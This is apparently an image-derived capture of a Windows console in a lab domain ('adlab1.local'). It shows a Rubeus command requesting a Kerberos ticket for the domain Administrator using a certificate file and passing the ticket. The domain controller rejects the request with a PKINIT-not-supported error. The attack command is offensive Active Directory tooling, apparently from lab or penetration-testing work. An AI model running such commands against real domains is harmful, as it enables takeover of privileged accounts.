 C:\Users\Administrator.ADLAB1\Desktop\rubeus>Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /dc:10.10.10.4 /ptt
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Administrator, CN=Users, DC=adlab1, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'adlab1.local\Administrator'
[*] Using domain controller: 10.10.10.4:88
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP